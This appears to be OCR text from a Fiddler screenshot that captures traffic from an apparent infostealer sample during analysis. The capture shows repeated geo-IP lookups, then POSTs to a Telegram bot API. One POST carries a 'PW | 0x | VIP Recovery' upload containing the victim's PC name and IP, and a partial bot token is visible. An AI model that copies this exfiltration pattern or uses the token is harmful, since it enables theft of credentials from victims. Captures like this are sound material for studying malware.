 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
# Result Protocol Host URL Body Caching Content-Type Process Com
1 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
2 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
3 200 HTTP Tunnel to reallyfreegeoip.org:443 0 unpack...
4 200 HTTPS reallyfreegeoip.org /xml/10.0.0.4 258 text/html unpack...
5 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
6 200 HTTP Tunnel to reallyfreegeoip.org:443 0 unpack...
7 200 HTTPS reallyfreegeoip.org /xml/10.0.0.4 258 text/html unpack...
8 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
9 200 HTTP Tunnel to reallyfreegeoip.org:443 0 unpack...
10 200 HTTPS reallyfreegeoip.org /xml/10.0.0.4 258 text/html unpack...
11 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
12 200 HTTP Tunnel to reallyfreegeoip.org:443 0 unpack...
13 200 HTTPS reallyfreegeoip.org /xml/10.0.0.4 258 text/html unpack...
14 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
15 200 HTTP Tunnel to reallyfreegeoip.org:443 0 unpack...
16 200 HTTPS reallyfreegeoip.org /xml/10.0.0.4 258 text/html unpack...
17 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
18 200 HTTP Tunnel to reallyfreegeoip.org:443 0 unpack...
19 200 HTTPS reallyfreegeoip.org /xml/10.0.0.4 258 text/html unpack...
20 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
21 200 HTTP Tunnel to reallyfreegeoip.org:443 686 unpack...
22 200 HTTPS reallyfreegeoip.org /xml/10.0.0.4 258 text/html unpack...
23 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
24 200 HTTP Tunnel to reallyfreegeoip.org:443 0 unpack...
25 200 HTTPS reallyfreegeoip.org /xml/10.0.0.4 258 text/html unpack...
26 200 HTTP checkip.dyndns.org / 100 no-cache text/html unpack...
27 200 HTTP Tunnel to reallyfreegeoip.org:443 0 unpack...
28 200 HTTPS reallyfreegeoip.org /xml/10.0.0.4 258 text/html unpack...
29 200 HTTP Tunnel to api.telegram.org:443 0 unpack...
30 400 HTTPS api.telegram.org /bot/sendMessage?chat_i... 311 text/html unpack...
31 200 HTTP Tunnel to api.telegram.org:443 0 unpack...
32 504 HTTPS api.telegram.org /bot7034691123:AAGOqt... 512 no-cac... text/html; c... unpack...
33 200 HTTP Tunnel to api.telegram.org:443 0 unpack...
34 504 HTTPS api.telegram.org /bot7034691123:AAGOqt... 512 no-cac... text/html; c... unpack...
35 200 HTTP Tunnel to api.telegram.org:443 0 unpack...
36 504 HTTPS api.telegram.org /bot7034691123:AAGOqt... 512 no-cac... text/html; c... unpack...
Get Started Statistics Inspectors AutoResponder
Headers TextView SyntaxView WebForms HexView Au
POST https://api.telegram.org/bot7034691123:AAGOqt
Content-Type: multipart/form-data; boundary=------
Host: api.telegram.org
Content-Length: 520
Expect: 100-continue
--------------------------8dcb74260cb70ca
Content-Disposition: form-data; name="document"; f
Content-Type: application/x-ms-dos-executable
PW | 0x | VIP Recovery
PC Name:DESKTOP-2VPKVQG
Date and Time: 8/8/2024 / 12:37:58 AM
Client IP: 10.0.0.4
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView
Response Headers
HTTP/1.1 504 Fiddler - Receive Failure
Cache
Cache-Control: no-cache, must-revalidate
Date: Thu, 08 Aug 2024 07:38:10 GMT
Entity
Content-Type: text/html; charset=UTF-8
Miscellaneous
Timestamp: 00:38:10.381
Transport
Connection: close